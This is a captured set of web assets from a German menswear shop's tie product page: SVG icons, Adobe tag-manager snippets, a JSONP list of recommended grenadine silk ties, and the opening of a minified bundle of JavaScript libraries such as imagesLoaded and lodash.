he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(W,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg
body_size: 81
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="44.1,56.3 18.3,30 44.1,3.7 42.4,2 15,30 16.7,31.7 16.7,31.7 42.4,58 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 144
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-DE/New-Season?callback=CQuotient._callback1&_=1768870285406&_device=mac&userId=&cookieId=bdRJOG9GvuXDQkhIUibYWlZeaa&emailId=&anchors=id%3A%3ATIL0482LBU%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bdRJOG9GvuXDQkhIUibYWlZeaa%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22TIL0482LBU%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 671
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"TIL0640LLC","product_name":"Italienische Krawatte aus aus Grenadine-Seide - Lila","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw38ceb34a/hi-res/TIL0640LLC_ROLLED.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-aus-grenadine-seide---lila/TIL0640LLC.html"},{"id":"TIL0670NGN","product_name":"Gestreifte Krawatte aus aus Grenadine-Seide - Marineblau & Himmelblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf4f83580/hi-res/TIL0482NGN_ROLLED.jpg","product_url":"https://www.ctshirts.com/de/gestreifte-krawatte-aus-aus-grenadine-seide---marineblau-%26-himmelblau/TIL0670NGN.html"},{"id":"TIL0482NAV","product_name":"Italienische aus Grenadine-Seide - Petrolblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9a540afe/TIL0482NAV_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/italienische-aus-grenadine-seide---petrolblau/TIL0482NAV.html"},{"id":"TIL0640DGN","product_name":"Italienische Krawatte aus Grenadine-Seide - Dunkelgrün","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf956990/hi-res/TIL0640DGN_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-grenadine-seide---dunkelgruen/TIL0640DGN.html"},{"id":"TIL0482BLK","product_name":"Italienische Krawatte aus Grenadine - Schwarz","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b5a98c0/hi-res/TIES/CT/TIL0482BLK_ROLLED.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-grenadine---schwarz/TIL0482BLK.html"},{"id":"TIL0482BGD","product_name":"Italienische aus Grenadine-Seide - Kastanienbraun","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6c49a8ff/hi-res/TIL0482BGD_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/italienische-aus-grenadine-seide---kastanienbraun/TIL0482BGD.html"},{"id":"TIL0640NAV","product_name":"Italienische Krawatte aus Grenadine-Seide - Marineblau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2861da00/TIL0640NAV_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-grenadine-seide%C2%A0--marineblau/TIL0640NAV.html"},{"id":"TIL0640SLV","product_name":"Italienische Krawatte aus Grenadine-Seide - Silbergrau","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9103acee/TIL/TIL0640SLV/TIL0640SLV_DETAIL_02.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-grenadine-seide%C2%A0--silbergrau/TIL0640SLV.html"},{"id":"TIL0640LPK","product_name":"Italienische Krawatte aus Grenadine-Seide - Hellrosa","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa1448992/hi-res/TIL0640LPK_DETAIL.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-grenadine-seide%C2%A0--hellrosa/TIL0640LPK.html"},{"id":"TIL0640CHC","product_name":"Italienische Krawatte aus Grenadine-Seide - Schokoladenbraun","image_url":"https://www.ctshirts.com/de/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw05c11632/TIL/TIL0640CHC/TIL0640CHC_DETAIL_02.jpg","product_url":"https://www.ctshirts.com/de/italienische-krawatte-aus-grenadine-seide%C2%A0--schokoladenbraun/TIL0640CHC.html"}],"recoUUID":"8f3f8253-8155-4174-b111-500378a3677d"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 94
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 29
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768864773526/js/app-productdetails.js
body_size: 97259
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",M="[object AsyncFunction]",V="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",K="[object GeneratorFunction]",G="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Me=/\w*$/,Ve=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ke=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ge=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,vt="(?:"+[at+et+"?",et,ot,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[ae]=kt[V]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[G]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[ae]=Ct[oe]=Ct[V]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[G]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Mt=Pt&&Pt.isSet,Vt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Kt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Gt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return 